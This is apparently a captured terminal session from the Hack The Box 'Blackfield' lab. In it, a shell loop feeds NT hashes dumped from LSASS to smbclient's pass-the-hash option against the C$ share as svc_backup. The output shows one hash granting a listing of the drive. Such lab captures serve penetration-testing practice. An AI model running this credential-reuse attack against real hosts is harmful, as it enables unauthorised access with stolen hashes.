 root@Zakali:~/HTB/Blackfield# for hash in $(cat lsass_nt ) ; do echo -n $hash:; smbclient  \\\\blackfield.htb\\C$ -U svc_backup --pw-
nt-hash $hash  -c ls;done
7f1e4ff8c6a8e6b6fcae2d9c0572cd62:session setup failed: NT_STATUS_LOGON_FAILURE
9658d1d1dcd9250115e2205d9f48400d:  $Recycle.Bin                      DHS        0  Sat Feb  1 20:05:52 2020
  Documents and Settings            DHS        0  Sun Feb  2 04:55:19 2020
  pagefile.sys                      AHS 738197504  Thu Jul  9 22:40:07 2020
  PerfLogs                            D        0  Wed May 27 01:38:24 2020
  profiles                            D        0  Wed Jun  3 17:47:12 2020
  Program Files                      DR        0  Thu Mar 19 19:08:59 2020
  Program Files (x86)                 D        0  Sat Feb  1 20:05:45 2020
  ProgramData                        DH        0  Thu Mar 19 19:08:59 2020
  Recovery                          DHS        0  Sun Feb  2 04:55:24 2020
  System Volume Information         DHS        0  Fri Feb 28 23:30:20 2020
  Users                              DR        0  Sun Feb 23 18:16:19 2020
  Windows                             D        0  Thu May 28 17:34:42 2020
7846143 blocks of size 4096. 4201265 blocks available
b624dc83a27cc29da11d9bf25efea796:session setup failed: NT_STATUS_LOGON_FAILURE